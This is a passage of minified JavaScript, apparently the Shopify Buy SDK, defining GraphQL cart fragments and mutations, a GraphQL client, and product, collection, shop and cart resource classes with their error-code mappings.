n(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartGiftCardCodesRemove",[t.CartGiftCardCodesRemove.appliedGiftCardIds,t.CartGiftCardCodesRemove.cartId],function(d){d.add("cartGiftCardCodesRemove",{args:{appliedGiftCardIds:t.CartGiftCardCodesRemove.appliedGiftCardIds,cartId:t.CartGiftCardCodesRemove.cartId}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function Hd(d){return Object.getOwnPropertyNames(d).forEach(function(e){var a=d[e];a&&"object"===("undefined"==typeof a?"undefined":Kd(a))&&Hd(a)}),Object.freeze(d),d}var Kd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(d){return typeof d}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":typeof d},zd=function(d,e){if(!(d instanceof e))throw new TypeError("Cannot call a class as a function")},jd=function(){function d(d,e){for(var a=0,t;a<e.length;a++)t=e[a],t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(d,t.key,t)}return function(e,a,t){return a&&d(e.prototype,a),t&&d(e,t),e}}(),Yd=function(d,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);d.prototype=Object.create(e&&e.prototype,{constructor:{value:d,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(d,e):d.__proto__=e)},Xd=function(d,e){if(!d)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e&&("object"==typeof e||"function"==typeof e)?e:d},Zd=function(d){if(Array.isArray(d)){for(var e=0,a=Array(d.length);e<d.length;e++)a[e]=d[e];return a}return Array.from(d)},$d=function(d,e){if(!(d instanceof e))throw new TypeError("Cannot call a class as a function")},de=function(){function d(d,e){for(var a=0,t;a<e.length;a++)t=e[a],t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(d,t.key,t)}return function(e,a,t){return a&&d(e.prototype,a),t&&d(e,t),e}}(),ee=Object.assign||function(d){for(var e=1,a;e<arguments.length;e++)for(var t in a=arguments[e],a)Object.prototype.hasOwnProperty.call(a,t)&&(d[t]=a[t]);return d},ae=function(d,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+("undefined"==typeof e?"undefined":Kd(e)));d.prototype=Object.create(e&&e.prototype,{constructor:{value:d,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(d,e):d.__proto__=e)},te=function(d,e){if(!d)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e&&("object"===("undefined"==typeof e?"undefined":Kd(e))||"function"==typeof e)?e:d},ne=function(){function d(d,e){var a=[],t=!0,n=!1,r=void 0;try{for(var i=d[Symbol.iterator](),o;!(t=(o=i.next()).done)&&(a.push(o.value),!(e&&a.length===e));t=!0);}catch(d){n=!0,r=d}finally{try{!t&&i["return"]&&i["return"]()}finally{if(n)throw r}}return a}return function(e,a){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return d(e,a);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),re=function(d){if(Array.isArray(d)){for(var e=0,a=Array(d.length);e<d.length;e++)a[e]=d[e];return a}return Array.from(d)},ie=function(){function d(e,a,t){$d(this,d),this.name=e,this.type=a,this.defaultValue=t,Object.freeze(this)}return de(d,[{key:"toInputValueString",value:function(){return"$"+this.name}},{key:"toString",value:function(){var d=this.defaultValue?" = "+i(this.defaultValue):"";return"$"+this.name+":"+this.type+d}}]),d}(),oe=function(){function d(e){$d(this,d),this.key=e}return de(d,[{key:"toString",value:function(){return this.key}},{key:"valueOf",value:function(){return this.key.valueOf()}}]),d}(),se=function(d){return new oe(d)},ce=function(){function d(e){$d(this,d),this.value=e}return de(d,[{key:"toString",value:function(){return this.value.toString()}},{key:"valueOf",value:function(){return this.value.valueOf()}},{key:"unwrapped",get:function(){return this.value}}]),d}(),le=function(){},ue={trackTypeDependency:le,trackFieldDependency:le},me=ue.trackTypeDependency,pe=ue.trackFieldDependency,ye=Object.freeze({}),ge=Object.freeze({}),Ce=function(){function d(e,t,r){$d(this,d),this.name=e,this.alias=t.alias||null,this.responseKey=this.alias||this.name,this.args=t.args?a(n,t.args):ye,this.directives=t.directives?a(n,t.directives):ge,this.selectionSet=r,Object.freeze(this)}return de(d,[{key:"toString",value:function(){var d=this.alias?this.alias+": ":"";return""+d+this.name+s(this.args)+c(this.directives)+this.selectionSet}}]),d}(),fe=function d(){$d(this,d)},he=function(d){function e(d,a){$d(this,e);var t=te(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return t.typeName=d,t.selectionSet=a,Object.freeze(t),t}return ae(e,d),de(e,[{key:"toString",value:function(){return"... on "+this.typeName+this.selectionSet}}]),e}(fe),Ae=function(d){function e(d){$d(this,e);var a=te(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return a.name=d.name,a.selectionSet=d.selectionSet,Object.freeze(a),a}return ae(e,d),de(e,[{key:"toString",value:function(){return"..."+this.name}},{key:"toDefinition",value:function(){return new Pe(this.name,this.selectionSet.typeSchema.name,this.selectionSet)}}]),e}(fe),Pe=function(){function d(e,a,t){$d(this,d),this.name=e,this.typeName=a,this.selectionSet=t,this.spread=new Ae(this),Object.freeze(this)}return de(d,[{key:"toString",value:function(){return"fragment "+this.name+" on "+this.typeName+" "+this.selectionSet}}]),d}(),ve=function(){function e(d,a,n){$d(this,e),this.typeSchema="string"==typeof a?t(d,a):a,me(this.typeSchema.name),this.typeBundle=d,this.selections=[],n&&n(new Fe(this.typeBundle,this.typeSchema,this.selections)),(this.typeSchema.implementsNode||"Node"===this.typeSchema.name)&&!u(this.selections)&&this.selections.unshift(new Ce("id",{},new e(d,"ID"))),"INTERFACE"!==this.typeSchema.kind||m(this.selections)||this.selections.unshift(new Ce("__typename",{},new e(d,"String"))),this.selectionsByResponseKey=p(this.selections),Object.freeze(this.selections),Object.freeze(this)}return de(e,[{key:"toString",value:function(){return"SCALAR"===this.typeSchema.kind||"ENUM"===this.typeSchema.kind?"":" { "+d(this.selections)+" }"}}]),e}(),Fe=function(){function d(e,a,t){$d(this,d),this.typeBundle=e,this.typeSchema=a,this.selections=t}return de(d,[{key:"hasSelectionWithResponseKey",value:function(d){return this.selections.some(function(e){return e.responseKey===d})}},{key:"add",value:function(d){var e;if("[object String]"===Object.prototype.toString.call(d)){pe(this.typeSchema.name,d);for(var a=arguments.length,t=Array(1<a?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];e=this.field.apply(this,[d].concat(t))}else Ce.prototype.isPrototypeOf(d)&&pe(this.typeSchema.name,d.name),e=d;if(e.responseKey&&this.hasSelectionWithResponseKey(e.responseKey))throw new Error("The field name or alias '"+e.responseKey+"' has already been added.");this.selections.push(e)}},{key:"field",value:function(d){for(var e=arguments.length,a=Array(1<e?e-1:0),n=1;n<e;n++)a[n-1]=arguments[n];var r=l(a),i=r.options,o=r.callback,s=r.selectionSet;if(!s){if(!this.typeSchema.fieldBaseTypes[d])throw new Error("No field of name \""+d+"\" found on type \""+this.typeSchema.name+"\" in schema");var c=t(this.typeBundle,this.typeSchema.fieldBaseTypes[d]);s=new ve(this.typeBundle,c,o)}return new Ce(d,i,s)}},{key:"inlineFragmentOn",value:function(d){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:le,a=void 0;return a=ve.prototype.isPrototypeOf(e)?e:new ve(this.typeBundle,t(this.typeBundle,d),e),new he(d,a)}},{key:"addField",value:function(d){for(var e=arguments.length,a=Array(1<e?e-1:0),t=1;t<e;t++)a[t-1]=arguments[t];this.add.apply(this,[d].concat(a))}},{key:"addConnection",value:function(d){for(var e=arguments.length,a=Array(1<e?e-1:0),t=1;t<e;t++)a[t-1]=arguments[t];var n=l(a),r=n.options,i=n.callback,o=n.selectionSet;this.add(d,r,function(d){d.add("pageInfo",{},function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",{},function(d){d.add("cursor"),d.addField("node",{},o||i)})})}},{key:"addInlineFragmentOn",value:function(d){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:le;this.add(this.inlineFragmentOn(d,e))}},{key:"addFragment",value:function(d){this.add(d)}}]),d}(),Ie=function(){function e(d){$d(this,e),this.variableDefinitions=d?[].concat(re(d)):[],Object.freeze(this.variableDefinitions),Object.freeze(this)}return de(e,[{key:"toString",value:function(){return 0===this.variableDefinitions.length?"":" ("+d(this.variableDefinitions)+") "}}]),e}(),Oe=function(){function d(e,a){$d(this,d);for(var n=arguments.length,r=Array(2<n?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=y(r),s=o.name,c=o.variables,l=o.selectionSetCallback;this.typeBundle=e,this.name=s,this.variableDefinitions=new Ie(c),this.operationType=a,"query"===a?(this.selectionSet=new ve(e,e.queryType,l),this.typeSchema=t(e,e.queryType)):(this.selectionSet=new ve(e,e.mutationType,l),this.typeSchema=t(e,e.mutationType)),Object.freeze(this)}return de(d,[{key:"toString",value:function(){var d=this.name?" "+this.name:"";return""+this.operationType+d+this.variableDefinitions+this.selectionSet}},{key:"isAnonymous",get:function(){return!this.name}}]),d}(),_e=function(d){function e(d){var a;$d(this,e);for(var t=arguments.length,n=Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return te(this,(a=e.__proto__||Object.getPrototypeOf(e)).call.apply(a,[this,d,"query"].concat(n)))}return ae(e,d),e}(Oe),Te=function(d){function e(d){var a;$d(this,e);for(var t=arguments.length,n=Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return te(this,(a=e.__proto__||Object.getPrototypeOf(e)).call.apply(a,[this,d,"mutation"].concat(n)))}return ae(e,d),e}(Oe),be=function(){function e(d){$d(this,e),this.typeBundle=d,this.definitions=[]}return de(e,[{key:"toString",value:function(){return d(this.definitions)}},{key:"addOperation",value:function(d){for(var e=arguments.length,a=Array(1<e?e-1:0),t=1;t<e;t++)a[t-1]=arguments[t];var n=h.apply(void 0,[this.typeBundle,d].concat(a));if(A(this.operations.concat(n)))throw new Error("All operations must be uniquely named on a multi-operation document");this.definitions.push(n)}},{key:"addQuery",value:function(){for(var d=arguments.length,e=Array(d),a=0;a<d;a++)e[a]=arguments[a];this.addOperation.apply(this,["query"].concat(e))}},{key:"addMutation",value:function(){for(var d=arguments.length,e=Array(d),a=0;a<d;a++)e[a]=arguments[a];this.addOperation.apply(this,["mutation"].concat(e))}},{key:"defineFragment",value:function(d,e,a){if(P(this.fragmentDefinitions,d))throw new Error("All fragments must be uniquely named on a multi-fragment document");var t=new ve(this.typeBundle,e,a),n=new Pe(d,e,t);return this.definitions.push(n),n.spread}},{key:"operations",get:function(){return this.definitions.filter(function(d){return Oe.prototype.isPrototypeOf(d)})}},{key:"fragmentDefinitions",get:function(){return this.definitions.filter(function(d){return Pe.prototype.isPrototypeOf(d)})}}]),e}(),Se=function e(d){var a=this;$d(this,e),Object.defineProperty(this,"attrs",{value:d,enumerable:!1}),Object.keys(this.attrs).filter(function(d){return!(d in a)}).forEach(function(e){var t;t=null===d[e]?{enumerable:!0,get:function(){return null}}:{enumerable:!0,get:function(){return this.attrs[e].valueOf()}},Object.defineProperty(a,e,t)})},De=function(){function d(){$d(this,d),this.classStore={}}return de(d,[{key:"registerClassForType",value:function(d,e){this.classStore[e]=d}},{key:"unregisterClassForType",value:function(d){delete this.classStore[d]}},{key:"classForType",value:function(d){return this.classStore[d]||Se}}]),d}(),ke=function(){function d(e,a){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;$d(this,d),this.selection=e,this.responseData=a,this.parent=t,Object.freeze(this)}return de(d,[{key:"contextForObjectProperty",value:function(e){var a=this.selection.selectionSet.selectionsByResponseKey[e],t=a&&a[0],n=void 0;if(n=fe.prototype.isPrototypeOf(t)?new d(t,this.responseData,this.parent):new d(t,this.responseData[e],this),!t)throw new Error("Unexpected response key \""+e+"\", not found in selection set: "+this.selection.selectionSet);return Ce.prototype.isPrototypeOf(t)?n:n.contextForObjectProperty(e)}},{key:"contextForArrayItem",value:function(e){return new d(this.selection,e,this.parent)}}]),d}(),Ne=function(){function d(e,a){var t=a.url,n=a.fetcherOptions,r=a.fetcher,i=a.registry,o=void 0===i?new De:i;if($d(this,d),this.typeBundle=e,this.classRegistry=o,t&&r)throw new Error("Arguments not supported: supply either `url` and optional `fetcherOptions` OR use a `fetcher` function for further customization.");if(t)this.fetcher=J(t,n);else if(r){if(n)throw new Error("Arguments not supported: when specifying your own `fetcher`, set options through it and not with `fetcherOptions`");this.fetcher=r}else throw new Error("Invalid arguments: one of `url` or `fetcher` is needed.")}return de(d,[{key:"document",value:function(){return new be(this.typeBundle)}},{key:"query",value:function(){for(var d=arguments.length,e=Array(d),a=0;a<d;a++)e[a]=arguments[a];return new(Function.prototype.bind.apply(_e,[null].concat([this.typeBundle],e)))}},{key:"mutation",value:function(){for(var d=arguments.length,e=Array(d),a=0;a<d;a++)e[a]=arguments[a];return new(Function.prototype.bind.apply(Te,[null].concat([this.typeBundle],e)))}},{key:"send",value:function(d){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,a=this,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,r=void 0;r=Function.prototype.isPrototypeOf(d)?d(this):d;var i={query:r.toString()};e&&(i.variables=e),Object.assign(i,t);var o;if(Oe.prototype.isPrototypeOf(r))o=r;else{var s=r;if(1===s.operations.length)o=s.operations[0];else if(t.operationName)o=s.operations.find(function(d){return d.name===t.operationName});else throw new Error("\n          A document must contain exactly one operation, or an operationName\n          must be specified. Example:\n\n            client.send(document, null, {operationName: 'myFancyQuery'});\n        ")}return this.fetcher(i,n).then(function(d){return d.data&&(d.model=q(o,d.data,{classRegistry:a.classRegistry,variableValues:e})),d})}},{key:"fetchNextPage",value:function(d,e){var a=Array.isArray(d)?d[d.length-1]:d;var t=a.nextPageQueryAndPath(),n=ne(t,2),r=n[0],i=n[1],o=void 0;return(a.variableValues||e)&&(o=Object.assign({},a.variableValues,e)),this.send(r,o).then(function(d){return d.model=i.reduce(function(d,e){return d[e]},d.model),d})}},{key:"fetchAllPages",value:function(d,e){var a=this,t=e.pageSize;return W(d)?this.fetchNextPage(d,{first:t}).then(function(e){var n=e.model,r=d.concat(n);return a.fetchAllPages(r,{pageSize:t})}):Promise.resolve(d)}},{key:"refetch",value:function(d){if(!d)throw new Error("'client#refetch' must be called with a non-null instance of a Node.");else if(!d.type.implementsNode)throw new Error("'client#refetch' must be called with a type that implements Node. Received "+d.type.name+".");return this.send(d.refetchQuery()).then(function(d){var e=d.model;return e.node})}},{key:"variable",value:function(d,e,a){return r(d,e,a)}},{key:"enum",value:function(d){return se(d)}}]),d}(),Ue=function(){function d(e){var a=this;zd(this,d),Object.keys(this.deprecatedProperties).forEach(function(d){e.hasOwnProperty(d)&&(console.warn("[ShopifyBuy] Config property "+d+" is deprecated as of v1.0, please use "+a.deprecatedProperties[d]+" instead."),e[a.deprecatedProperties[d]]=e[d])}),this.requiredProperties.forEach(function(d){if(e.hasOwnProperty(d))a[d]=e[d];else throw new Error("new Config() requires the option '"+d+"'")}),this.apiVersion=e.hasOwnProperty("apiVersion")?e.apiVersion:"2024-04",e.hasOwnProperty("source")&&(this.source=e.source),e.hasOwnProperty("language")&&(this.language=e.language)}return jd(d,[{key:"requiredProperties",get:function(){return["storefrontAccessToken","domain"]}},{key:"deprecatedProperties",get:function(){return{accessToken:"storefrontAccessToken",apiKey:"storefrontAccessToken"}}}]),d}(),Ee=function(){function d(){zd(this,d)}return jd(d,[{key:"create",value:function(){var d=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e={};return d.presentmentCurrencyCode&&console.warn("presentmentCurrencyCode is not supported by the Cart API"),d.lineItems&&d.lineItems.length&&(e.lines=d.lineItems.map(function(d){return d.merchandiseId=d.variantId,delete d.variantId,d})),d.note&&(e.note=d.note),d.email&&(e.buyerIdentity={email:d.email}),d.shippingAddress&&(!e.buyerIdentity&&(e.buyerIdentity={}),e.buyerIdentity.deliveryAddressPreferences=[{deliveryAddress:d.shippingAddress}]),d.customAttributes&&(e.attributes=d.customAttributes),d.buyerIdentity&&(!e.buyerIdentity&&(e.buyerIdentity={}),e.buyerIdentity.countryCode=d.buyerIdentity.countryCode),d.allowPartialAddresses&&console.warn("allowPartialAddresses is not supported by the Cart API"),e}},{key:"updateAttributes",value:function(d,e){var a={attributes:[],cartId:""},t={cartId:"",note:""};return d&&(a.cartId=d,t.cartId=d),e.customAttributes&&(a.attributes=e.customAttributes),e.note&&(t.note=e.note),e.allowPartialAddresses&&console.warn("allowPartialAddresses is not supported by the Cart API"),{cartAttributesUpdateInput:a,cartNoteUpdateInput:t}}},{key:"updateEmail",value:function(d,e){return{buyerIdentity:{email:e},cartId:d}}},{key:"addLineItems",value:function(d,e){var a=Array.isArray(e)?e:[e];return{cartId:d,lines:a.map(H).filter(Boolean)}}},{key:"addDiscount",value:function(d,e){return{cartId:d,discountCodes:e?[e]:[]}}},{key:"removeDiscount",value:function(d){return{cartId:d,discountCodes:[]}}},{key:"addGiftCards",value:function(d,e){return{cartId:d,giftCardCodes:e||[]}}},{key:"removeGiftCard",value:function(d,e){return{cartId:d,appliedGiftCardIds:e?[e]:[]}}},{key:"removeLineItems",value:function(d,e){var a=Array.isArray(e)?e:[e];return{cartId:d,lineIds:a}}},{key:"replaceLineItems",value:function(d,e){var a=Array.isArray(e)?e:[e];return{cartId:d,lines:a.map(H).filter(Boolean)}}},{key:"updateLineItems",value:function(d,e){var a=Array.isArray(e)?e:[e];return{cartId:d,lines:a.map(H).filter(Boolean)}}},{key:"updateShippingAddress",value:function(d,e){var a={};e.address1&&(a.address1=e.address1),e.address2&&(a.address2=e.address2),e.city&&(a.city=e.city),e.company&&(a.company=e.company),e.country&&(a.country=e.country),e.firstName&&(a.firstName=e.firstName),e.lastName&&(a.lastName=e.lastName),e.phone&&(a.phone=e.phone),e.zip&&(a.zip=e.zip),e.province&&(a.province=e.province);var t=0<Object.keys(a).length;return{cartId:d,buyerIdentity:{deliveryAddressPreferences:t?[{deliveryAddress:a}]:[]}}}}]),d}(),Ve=function e(d){zd(this,e),this.graphQLClient=d,this.inputMapper=new Ee},Le=[{message:"an unknown error has occurred."}],Me={variantForOptions:function(d,e){return d.variants.find(function(d){return d.selectedOptions.every(function(d){return e[d.name]===d.value.valueOf()})})}},Be=function(d){function e(){return zd(this,e),Xd(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return Yd(e,d),jd(e,[{key:"fetchAll",value:function(){var d=0<arguments.length&&void 0!==arguments[0]?arguments[0]:20;return this.graphQLClient.send($,{first:d}).then(K("products")).then(j(this.graphQLClient))}},{key:"fetch",value:function(d){return this.graphQLClient.send(X,{id:d}).then(K("node")).then(j(this.graphQLClient))}},{key:"fetchMultiple",value:function(d){return this.graphQLClient.send(Z,{ids:d}).then(K("nodes")).then(j(this.graphQLClient))}},{key:"fetchByHandle",value:function(d){return this.graphQLClient.send(dd,{handle:d}).then(K("productByHandle")).then(j(this.graphQLClient))}},{key:"fetchQuery",value:function(){var d=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=d.first,a=void 0===e?20:e,t=d.sortKey,n=void 0===t?"ID":t,r=d.query,i=d.reverse;return this.graphQLClient.send($,{first:a,sortKey:n,query:r,reverse:i}).then(K("products")).then(j(this.graphQLClient))}},{key:"fetchRecommendations",value:function(d){return this.graphQLClient.send(ed,{productId:d}).then(K("productRecommendations")).then(j(this.graphQLClient))}},{key:"helpers",get:function(){return Me}}]),e}(Ve),xe=function(d){function e(){return zd(this,e),Xd(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return Yd(e,d),jd(e,[{key:"fetchAll",value:function(){var d=0<arguments.length&&void 0!==arguments[0]?arguments[0]:20;return this.graphQLClient.send(nd,{first:d}).then(K("collections"))}},{key:"fetchAllWithProducts",value:function(){var d=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=d.first,a=void 0===e?20:e,t=d.productsFirst,n=void 0===t?20:t;return this.graphQLClient.send(rd,{first:a,productsFirst:n}).then(K("collections")).then(Y(this.graphQLClient))}},{key:"fetch",value:function(d){return this.graphQLClient.send(ad,{id:d}).then(K("node"))}},{key:"fetchWithProducts",value:function(d){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=e.productsFirst,t=void 0===a?20:a;return this.graphQLClient.send(td,{id:d,productsFirst:t}).then(K("node")).then(Y(this.graphQLClient))}},{key:"fetchByHandle",value:function(d){return this.graphQLClient.send(id,{handle:d}).then(K("collectionByHandle"))}},{key:"fetchQuery",value:function(){var d=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=d.first,a=void 0===e?20:e,t=d.sortKey,n=void 0===t?"ID":t,r=d.query,i=d.reverse;return this.graphQLClient.send(nd,{first:a,sortKey:n,query:r,reverse:i}).then(K("collections"))}}]),e}(Ve),Ge=function(d){function e(){return zd(this,e),Xd(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return Yd(e,d),jd(e,[{key:"fetchInfo",value:function(){return this.graphQLClient.send(od).then(K("shop"))}},{key:"fetchPolicies",value:function(){return this.graphQLClient.send(sd).then(K("shop"))}}]),e}(Ve),Re={completedAt:null,order:null,orderStatusUrl:null,ready:!1,requiresShipping:!0,shippingLine:null,taxExempt:!1,taxesIncluded:!1},we={ADDRESS_FIELD_CONTAINS_EMOJIS:"NOT_SUPPORTED",ADDRESS_FIELD_CONTAINS_HTML_TAGS:"NOT_SUPPORTED",ADDRESS_FIELD_CONTAINS_URL:"NOT_SUPPORTED",ADDRESS_FIELD_DOES_NOT_MATCH_EXPECTED_PATTERN:"NOT_SUPPORTED",ADDRESS_FIELD_IS_REQUIRED:"PRESENT",ADDRESS_FIELD_IS_TOO_LONG:"TOO_LONG",INVALID:"INVALID",INVALID_COMPANY_LOCATION:"INVALID",INVALID_DELIVERY_GROUP:"INVALID",INVALID_DELIVERY_OPTION:"INVALID",INVALID_INCREMENT:"INVALID",INVALID_MERCHANDISE_LINE:"LINE_ITEM_NOT_FOUND",INVALID_METAFIELDS:"INVALID",INVALID_PAYMENT:"INVALID",INVALID_PAYMENT_EMPTY_CART:"INVALID",INVALID_ZIP_CODE_FOR_COUNTRY:"INVALID_FOR_COUNTRY",INVALID_ZIP_CODE_FOR_PROVINCE:"INVALID_FOR_COUNTRY_AND_PROVINCE",LESS_THAN:"LESS_THAN",MAXIMUM_EXCEEDED:"NOT_ENOUGH_IN_STOCK",MINIMUM_NOT_MET:"GREATER_THAN_OR_EQUAL_TO",MISSING_CUSTOMER_ACCESS_TOKEN:"PRESENT",MISSING_DISCOUNT_CODE:"PRESENT",MISSING_NOTE:"PRESENT",NOTE_TOO_LONG:"TOO_LONG",PAYMENT_METHOD_NOT_SUPPORTED:"NOT_SUPPORTED",PROVINCE_NOT_FOUND:"INVALID_PROVINCE_IN_COUNTRY",UNSPECIFIED_ADDRESS_ERROR:"INVALID",VALIDATION_CUSTOM:"INVALID",ZIP_CODE_NOT_SUPPORTED:"NOT_SUPPORTED"},Qe={MERCHANDISE_NOT_ENOUGH_STOCK:"NOT_ENOUGH_IN_STOCK",MERCHANDISE_OUT_OF_STOCK:"NOT_ENOUGH_IN_STOCK",PAYMENTS_GIFT_CARDS_UNAVAILABLE:"NOT_SUPPORTED"},qe=function(d){function e(){return zd(this,e),Xd(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return Yd(e,d),jd(e,[{key:"fetch",value:function(d){var e=this;return this.graphQLClient.send(Ld,{id:d}).then(function(d){var a=d.model,t=d.data;return new Promise(function(d,n){try{var r=t.cart||t.node;return r?e.graphQLClient.fetchAllPages(a.cart.lines,{pageSize:250}).then(function(e){return a.cart.attrs.lines=e,d(Od(a.cart))}):d(null)}catch(d){d?n(d):n([{message:"an unknown error has occurred."}])}return d(null)})})}},{key:"create",value:function(){var d=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=this.inputMapper.create(d);return this.graphQLClient.send(Md,{input:e}).then(Vd("cartCreate",this.graphQLClient))}},{key:"updateAttributes",value:function e(d){function a(){return this.graphQLClient.send(Jd,o).then(Vd("cartNoteUpdate",this.graphQLClient))}function e(){return this.graphQLClient.send(Bd,i).then(Vd("cartAttributesUpdate",this.graphQLClient))}var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=this.inputMapper.updateAttributes(d,n),i=r.cartAttributesUpdateInput,o=r.cartNoteUpdateInput,s=Promise.resolve();return"undefined"!=typeof o.note&&(s=s.then(function(){return a.call(t)})),i.attributes.length&&(s=s.then(function(){return e.call(t)})),s}},{key:"updateEmail",value:function(d,e){var a=this.inputMapper.updateEmail(d,e);return this.graphQLClient.send(xd,a).then(Vd("cartBuyerIdentityUpdate",this.graphQLClient))}},{key:"addLineItems",value:function(d){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],a=this.inputMapper.addLineItems(d,e);return this.graphQLClient.send(wd,a).then(Vd("cartLinesAdd",this.graphQLClient))}},{key:"addDiscount",value:function(d,e){var a=this.inputMapper.addDiscount(d,e);return this.graphQLClient.send(Gd,a).then(Vd("cartDiscountCodesUpdate",this.graphQLClient))}},{key:"removeDiscount",value:function(d){var e=this.inputMapper.removeDiscount(d);return this.graphQLClient.send(Gd,e).then(Vd("cartDiscountCodesUpdate",this.graphQLClient))}},{key:"addGiftCards",value:function(d,e){var a=this.inputMapper.addGiftCards(d,e);return this.graphQLClient.send(Rd,a).then(Vd("cartGiftCardCodesUpdate",this.graphQLClient))}},{key:"removeGiftCard",value:function(d,e){var a=this.inputMapper.removeGiftCard(d,e);return this.graphQLClient.send(Wd,a).then(Vd("cartGiftCardCodesRemove",this.graphQLClient))}},{key:"removeLineItems",value:function(d){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],a=this.inputMapper.removeLineItems(d,e);return this.graphQLClient.send(Qd,a).then(Vd("cartLinesRemove",this.graphQLClient))}},{key:"replaceLineItems",value:function(d,e){var a=this;return this.fetch(d).then(function(e){var t=e.lineItems.map(function(d){return d.id});return a.removeLineItems(d,t)}).then(function(){return a.addLineItems(d,e)})}},{key:"updateLineItems",value:function(d,e){var a=this.inputMapper.updateLineItems(d,e);return this.graphQLClient.send(qd,a).then(Vd("cartLinesUpdate",this.graphQLClient))}},{key:"updateShippingAddress",value:function(d,e){var a=this.inputMapper.updateShippingAddress(d,e);return this.graphQLClient.send(xd,a).then(Vd("cartBuyerIdentityUpdate",this.graphQLClient))}}]),e}(Ve),Je={imageForSize:function(d,e){var a=e.maxWidth,t=e.maxHeight,n=d.src.split("?"),r=n[0],i=n[1]?"?"+n[1]:"",o=r.split("."),s=o.length-2;return o[s]=o[s]+"_"+a+"x"+t,""+o.join(".")+i}},We=function(d){function e(){return zd(this,e),Xd(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return Yd(e,d),jd(e,[{key:"helpers",get:function(){return 